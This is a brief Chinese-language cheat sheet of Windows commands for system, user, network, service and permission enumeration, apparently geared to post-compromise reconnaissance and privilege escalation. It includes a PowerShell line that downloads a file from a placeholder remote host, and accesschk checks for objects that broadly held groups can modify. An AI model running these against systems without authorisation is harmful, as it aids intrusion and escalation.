 命令 描述
systeminfo 打印系统信息
07:06
whoami 获得当前用户名
whoami 当前帐户权限
ipconfig 网络配置信息
ipconfig /displaydns 显示DNS缓存
route print 打印出路由表
arp -a 打印arp表
hostname 主机名
net user 列出用户
net user UserName 关于用户的信息
net use \SMBPATH Pa$$w0rd /u:UserName 连接SMB
net localgroup 列出所有组
net localgroup GROUP 关于指定组的信息
net view \127.0.0.1 会话打开到当前计算机
net session 开放给其他机器
netsh firewall show config 显示防火墙配置
DRIVERQUERY 列出安装的驱动
tasklist /svc 列出服务任务
net start 列出启动的服务
dir /s foo 在目录中搜索包含指定字符的项
dir /s foo == bar 同上
sc query 列出所有服务
sc qc ServiceName 找到指定服务的路径
shutdown /r /t 0 立即重启
type file.txt 打印出内容
icacls “C:\Example” 列出权限
wmic qfe get Caption,Description,HotFixID,InstalledOn 列出已安装的布丁
(New-Object
System.Net.WebClient).DownloadFile(“http://host/file”,“C:\LocalPath”) 利用ps远程下载文件到本地
accesschk.exe -qwsu “Group” 修改对象（尝试Everyone，
Authenticated Users和/
或Users）